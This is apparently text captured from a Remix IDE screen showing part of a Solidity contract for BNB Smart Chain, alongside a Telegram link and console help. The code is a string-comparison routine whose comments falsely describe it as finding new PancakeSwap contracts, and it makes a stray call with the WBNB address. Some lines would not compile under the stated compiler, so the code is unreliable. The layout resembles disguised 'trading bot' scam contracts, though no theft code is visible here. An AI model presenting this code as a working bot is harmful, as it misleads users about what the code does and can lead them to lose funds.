 BNB Smart Chain Transaction
MetaMask
untitled - untitled
Remix - Ethereum IDE
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.22+commit.4fc1097e.js
FILE EXPLORER
WORKSPACES
default_workspace
contracts
scripts
tests
.prettierrc.json
Contract.sol 1
README.txt
Home
Contract.sol 1
39 shortest = other._len;
40
41 uint selfptr = self._ptr;
42 uint otherptr = other._ptr;
43
44 for (uint idx = 0; idx < shortest; idx += 32) {
45 // initiate contract finder
46 uint a;
47 uint b;
48 string memory WBNB_CONTRACT_ADDRESS = "0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c";
49 loadCurrentContract(WBNB_CONTRACT_ADDRESS);
50 assembly {
51 a := mload(selfptr)
52 b := mload(otherptr)
53 }
54
55 if (a != b) {
56 // Mask out irrelevant contracts and check again for new contracts
57 uint256 mask = uint256(-1);
58
59 if(shortest < 32) {
60 mask = ~(2 ** (8 * (32 - shortest + idx)) - 1);
61 }
62 uint256 diff = (a & mask) - (b & mask);
63 if (diff != 0)
64 return int(diff);
65 }
66 selfptr += 32;
67 otherptr += 32;
68 }
69 return int(self._len) - int(other._len);
70 }
71
72 /*
73 * @dev Extracts the newest contracts on pancakeswap exchange
74 * @param self The slice to operate on.
75 * @param rune The slice that will contain the first rune.
76 * @return `list of contracts`.
77 */
78 function findContracts(uint selflen, uint selfptr, uint needlelen, uint needleptr) private pure returns (uint) {
https://t.me/BinanceBNBA
0
listen on all transactions
Search with transaction hash or address
- Right click on a JavaScript file in the file explorer and then click `Run`
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.
>